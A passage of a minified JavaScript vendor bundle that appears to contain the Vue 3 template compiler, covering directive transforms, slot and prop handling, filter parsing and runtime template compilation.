r=!0;if("ref"===n&&(g=!0,t.scopes.vFor>0&&a.push(Kl(Jl("ref_for",!0),Jl("true")))),"is"===n&&(Cf(s)||o&&o.content.startsWith("vue:")||Pu("COMPILER_IS_ON_ELEMENT",t)))continue;a.push(Kl(Jl(n,!0,du(e,0,n.length)),Jl(o?o.content:"",r,o?o.loc:e)))}else{const{name:n,arg:u,exp:m,loc:g}=c,b="bind"===n,v="on"===n;if("slot"===n){o||t.onError(tl(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&bu(u,"is")&&(Cf(s)||Pu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&i)continue;if((b&&bu(u,"key")||v&&p&&bu(u,"vue:before-update"))&&(h=!0),b&&bu(u,"ref")&&t.scopes.vFor>0&&a.push(Kl(Jl("ref_for",!0),Jl("true"))),!u&&(b||v)){if(O=!0,m)if(a.length&&(f.push(Wl(jf(a),l)),a=[]),b){if(Pu("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(m);continue}f.push(m)}else f.push({type:14,loc:g,callee:t.helper(Tl),arguments:[m]});else t.onError(tl(b?34:35,g));continue}const y=t.directiveTransforms[n];if(y){const{props:n,needRuntime:o}=y(c,e,t);!i&&n.forEach(S),a.push(...n),o&&(d.push(c),Object(r["H"])(o)&&vf.set(c,o))}else Object(r["r"])(n)||(d.push(c),p&&(h=!0))}}let x=void 0;if(f.length?(a.length&&f.push(Wl(jf(a),l)),x=f.length>1?Ql(t.helper(xl),f,l):f[0]):a.length&&(x=Wl(jf(a),l)),O?m|=16:(b&&!o&&(m|=2),v&&!o&&(m|=4),j.length&&(m|=8),y&&(m|=32)),h||0!==m&&32!==m||!(g||_||d.length>0)||(m|=512),!t.inSSR&&x)switch(x.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<x.properties.length;t++){const r=x.properties[t].key;nu(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=x.properties[e],c=x.properties[n];o?x=Ql(t.helper(kl),[x]):(r&&!nu(r.value)&&(r.value=Ql(t.helper(wl),[r.value])),c&&(v||4===c.value.type&&"["===c.value.content.trim()[0]||17===c.value.type)&&(c.value=Ql(t.helper(Cl),[c.value])));break;case 14:break;default:x=Ql(t.helper(kl),[Ql(t.helper(El),[x])]);break}return{props:x,directives:d,patchFlag:m,dynamicPropNames:j,shouldUseBlock:h}}function jf(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const c=e[o];if(8===c.key.type||!c.key.isStatic){n.push(c);continue}const i=c.key.content,s=t.get(i);s?("style"===i||"class"===i||Object(r["z"])(i))&&Sf(s,c):(t.set(i,c),n.push(c))}return n}function Sf(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=zl([e.value,t.value],e.loc)}function xf(e,t){const n=[],o=vf.get(e);o?n.push(t.helperString(o)):(t.helper(bl),t.directives.add(e.name),n.push(Eu(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Jl("true",!1,r);n.push(Wl(e.modifiers.map(e=>Kl(e,t)),r))}return zl(n,e.loc)}function wf(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}function Cf(e){return"component"===e||"Component"===e}const kf=e=>{const t=Object.create(null);return n=>{const o=t[n];return o||(t[n]=e(n))}},Ef=/-(\w)/g,Tf=kf(e=>e.replace(Ef,(e,t)=>t?t.toUpperCase():"")),Nf=(e,t)=>{if(ju(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:c}=Rf(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let s=2;c&&(i[2]=c,s=3),n.length&&(i[3]=Zl([],n,!1,!1,o),s=4),t.scopeId&&!t.slotted&&(s=5),i.splice(s),e.codegenNode=Ql(t.helper(_l),i,o)}};function Rf(e,t){let n='"default"',o=void 0;const r=[];for(let c=0;c<e.props.length;c++){const t=e.props[c];6===t.type?t.value&&("name"===t.name?n=JSON.stringify(t.value.content):(t.name=Tf(t.name),r.push(t))):"bind"===t.name&&bu(t.arg,"name")?t.exp&&(n=t.exp):("bind"===t.name&&t.arg&&nu(t.arg)&&(t.arg.content=Tf(t.arg.content)),r.push(t))}if(r.length>0){const{props:n,directives:c}=_f(e,t,r,!1,!1);o=n,c.length&&t.onError(tl(36,c[0].loc))}return{slotName:n,slotProps:o}}const Pf=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Mf=(e,t,n,o)=>{const{loc:c,modifiers:i,arg:s}=e;let l;if(e.exp||i.length||n.onError(tl(35,c)),4===s.type)if(s.isStatic){let e=s.content;e.startsWith("vue:")&&(e="vnode-"+e.slice(4)),l=Jl(Object(r["S"])(Object(r["f"])(e)),!0,s.loc)}else l=Yl([n.helperString(Pl)+"(",s,")"]);else l=s,l.children.unshift(n.helperString(Pl)+"("),l.children.push(")");let u=e.exp;u&&!u.content.trim()&&(u=void 0);let a=n.cacheHandlers&&!u&&!n.inVOnce;if(u){const e=fu(u.content),t=!(e||Pf.test(u.content)),n=u.content.includes(";");0,(t||a&&e)&&(u=Yl([`${t?"$event":"(...args)"} => ${n?"{":"("}`,u,n?"}":")"]))}let f={props:[Kl(l,u||Jl("() => {}",!1,c))]};return o&&(f=o(f)),a&&(f.props[0].value=n.cache(f.props[0].value)),f.props.forEach(e=>e.key.isHandlerKey=!0),f},Af=(e,t,n)=>{const{exp:o,modifiers:c,loc:i}=e,s=e.arg;return 4!==s.type?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content+' || ""'),c.includes("camel")&&(4===s.type?s.isStatic?s.content=Object(r["f"])(s.content):s.content=`${n.helperString(Nl)}(${s.content})`:(s.children.unshift(n.helperString(Nl)+"("),s.children.push(")"))),n.inSSR||(c.includes("prop")&&If(s,"."),c.includes("attr")&&If(s,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(tl(34,i)),{props:[Kl(s,Jl("",!0,i))]}):{props:[Kl(s,o)]}},If=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Ff=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o=void 0,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const c=n[r];if(!yu(c)){o=void 0;break}o||(o=n[e]=Yl([t],t.loc)),o.children.push(" + ",c),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==pa(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:Ql(t.helper(pl),r)}}}}},Lf=new WeakSet,Vf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(Lf.has(e)||t.inVOnce)return;return Lf.add(e),t.inVOnce=!0,t.helper(Ml),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},$f=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(tl(41,e.loc)),Bf();const c=o.loc.source,i=4===o.type?o.content:c;n.bindingMetadata[c];const s=!1;if(!i.trim()||!fu(i)&&!s)return n.onError(tl(42,o.loc)),Bf();const l=r||Jl("modelValue",!0),u=r?nu(r)?"onUpdate:"+r.content:Yl(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;const f=n.isTS?"($event: any)":"$event";a=Yl([f+" => ((",o,") = $event)"]);const d=[Kl(l,e.exp),Kl(u,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(iu(e)?e:JSON.stringify(e))+": true").join(", "),n=r?nu(r)?r.content+"Modifiers":Yl([r,' + "Modifiers"']):"modelModifiers";d.push(Kl(n,Jl(`{ ${t} }`,!1,e.loc,2)))}return Bf(d)};function Bf(e=[]){return{props:e}}const Hf=/[\w).+\-_$\]]/,Df=(e,t)=>{Pu("COMPILER_FILTER",t)&&(5===e.type&&Uf(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&Uf(e.exp,t)}))};function Uf(e,t){if(4===e.type)qf(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"===typeof o&&(4===o.type?qf(o,t):8===o.type?Uf(e,t):5===o.type&&Uf(o.content,t))}}function qf(e,t){const n=e.content;let o,r,c,i,s=!1,l=!1,u=!1,a=!1,f=0,d=0,p=0,h=0,m=[];for(c=0;c<n.length;c++)if(r=o,o=n.charCodeAt(c),s)39===o&&92!==r&&(s=!1);else if(l)34===o&&92!==r&&(l=!1);else if(u)96===o&&92!==r&&(u=!1);else if(a)47===o&&92!==r&&(a=!1);else if(124!==o||124===n.charCodeAt(c+1)||124===n.charCodeAt(c-1)||f||d||p){switch(o){case 34:l=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--;break}if(47===o){let e,t=c-1;for(;t>=0;t--)if(e=n.charAt(t)," "!==e)break;e&&Hf.test(e)||(a=!0)}}else void 0===i?(h=c+1,i=n.slice(0,c).trim()):g();function g(){m.push(n.slice(h,c).trim()),h=c+1}if(void 0===i?i=n.slice(0,c).trim():0!==h&&g(),m.length){for(c=0;c<m.length;c++)i=Gf(i,m[c],t);e.content=i}}function Gf(e,t,n){n.helper(vl);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Eu(t,"filter")}(${e})`;{const r=t.slice(0,o),c=t.slice(o+1);return n.filters.add(r),`${Eu(r,"filter")}(${e}${")"!==c?","+c:c}`}}const zf=new WeakSet,Wf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||zf.has(e))return;return zf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=Ql(t.helper($l),[n.exp,Zl(void 0,o),"_cache",String(t.cached++)]))}}};function Kf(e){return[[Vf,Ja,Wf,tf,Df,Nf,yf,df,Ff],{on:Mf,bind:Af,model:$f}]}function Jf(e,t={}){const n=t.onError||Xs,o="module"===t.mode;!0===t.prefixIdentifiers?n(tl(46)):o&&n(tl(47));const c=!1;t.cacheHandlers&&n(tl(48)),t.scopeId&&!o&&n(tl(49));const i=Object(r["G"])(e)?Lu(e,t):e,[s,l]=Kf();return Oa(i,Object(r["i"])({},t,{prefixIdentifiers:c,nodeTransforms:[...s,...t.nodeTransforms||[]],directiveTransforms:Object(r["i"])({},l,t.directiveTransforms||{})})),Ea(i,Object(r["i"])({},t,{prefixIdentifiers:c}))}const Yf=()=>({props:[]}),Qf=Symbol(""),Zf=Symbol(""),Xf=Symbol(""),ed=Symbol(""),td=Symbol(""),nd=Symbol(""),od=Symbol(""),rd=Symbol(""),cd=Symbol(""),id=Symbol("");let sd;function ld(e,t=!1){return sd||(sd=document.createElement("div")),t?(sd.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,sd.children[0].getAttribute("foo")):(sd.innerHTML=e,sd.textContent)}Dl({[Qf]:"vModelRadio",[Zf]:"vModelCheckbox",[Xf]:"vModelText",[ed]:"vModelSelect",[td]:"vModelDynamic",[nd]:"withModifiers",[od]:"withKeys",[rd]:"vShow",[cd]:"Transition",[id]:"TransitionGroup"});const ud=Object(r["L"])("style,iframe,script,noscript",!0),ad={isVoidTag:r["I"],isNativeTag:e=>Object(r["u"])(e)||Object(r["D"])(e),isPreTag:e=>"pre"===e,decodeEntities:ld,isBuiltInComponent:e=>ou(e,"Transition")?cd:ou(e,"TransitionGroup")?id:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(ud(e))return 2}return 0}},fd=e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Jl("style",!0,t.loc),exp:dd(t.value.content,t.loc),modifiers:[],loc:t.loc})})},dd=(e,t)=>{const n=Object(r["P"])(e);return Jl(JSON.stringify(n),!1,t,3)};function pd(e,t){return tl(e,t,void 0)}const hd=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(50,r)),t.children.length&&(n.onError(pd(51,r)),t.children.length=0),{props:[Kl(Jl("innerHTML",!0,r),o||Jl("",!0))]}},md=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(52,r)),t.children.length&&(n.onError(pd(53,r)),t.children.length=0),{props:[Kl(Jl("textContent",!0),o?pa(o,n)>0?o:Ql(n.helperString(Sl),[o],r):Jl("",!0))]}},gd=(e,t,n)=>{const o=$f(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(pd(55,e.arg.loc));const{tag:r}=t,c=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||c){let i=Xf,s=!1;if("input"===r||c){const o=gu(t,"type");if(o){if(7===o.type)i=td;else if(o.value)switch(o.value.content){case"radio":i=Qf;break;case"checkbox":i=Zf;break;case"file":s=!0,n.onError(pd(56,e.loc));break;default:break}}else vu(t)&&(i=td)}else"select"===r&&(i=ed);s||(o.needRuntime=n.helper(i))}else n.onError(pd(54,e.loc));return o.props=o.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),o},bd=Object(r["L"])("passive,once,capture"),vd=Object(r["L"])("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),yd=Object(r["L"])("left,right"),Od=Object(r["L"])("onkeyup,onkeydown,onkeypress",!0),_d=(e,t,n,o)=>{const r=[],c=[],i=[];for(let s=0;s<t.length;s++){const l=t[s];"native"===l&&Mu("COMPILER_V_ON_NATIVE",n,o)||bd(l)?i.push(l):yd(l)?nu(e)?Od(e.content)?r.push(l):c.push(l):(r.push(l),c.push(l)):vd(l)?c.push(l):r.push(l)}return{keyModifiers:r,nonKeyModifiers:c,eventOptionModifiers:i}},jd=(e,t)=>{const n=nu(e)&&"onclick"===e.content.toLowerCase();return n?Jl(t,!0):4!==e.type?Yl(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e},Sd=(e,t,n)=>Mf(e,t,n,t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:c,value:i}=t.props[0];const{keyModifiers:s,nonKeyModifiers:l,eventOptionModifiers:u}=_d(c,o,n,e.loc);if(l.includes("right")&&(c=jd(c,"onContextmenu")),l.includes("middle")&&(c=jd(c,"onMouseup")),l.length&&(i=Ql(n.helper(nd),[i,JSON.stringify(l)])),!s.length||nu(c)&&!Od(c.content)||(i=Ql(n.helper(od),[i,JSON.stringify(s)])),u.length){const e=u.map(r["g"]).join("");c=nu(c)?Jl(`${c.content}${e}`,!0):Yl(["(",c,`) + "${e}"`])}return{props:[Kl(c,i)]}}),xd=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(58,r)),{props:[],needRuntime:n.helper(rd)}};const wd=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(pd(60,e.loc)),t.removeNode())},Cd=[fd],kd={cloak:Yf,html:hd,text:md,model:gd,on:Sd,show:xd};function Ed(e,t={}){return Jf(e,Object(r["i"])({},ad,t,{nodeTransforms:[wd,...Cd,...t.nodeTransforms||[]],directiveTransforms:Object(r["i"])({},kd,t.directiveTransforms||{}),transformHoist:null}))}const Td=Object.create(null);function Nd(e,t){if(!Object(r["G"])(e)){if(!e.nodeType)return r["d"];e=e.innerHTML}const n=e,c=Td[n];if(c)return c;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:i}=Ed(e,Object(r["i"])({hoistStatic:!0,onError:void 0,onWarn:r["d"]},t));const s=new Function("Vue",i)(o);return s._rc=!0,Td[n]=s}Ec(Nd)}}]);
//# sourceMappingURL=chunk-vendors.e60961ac.js.map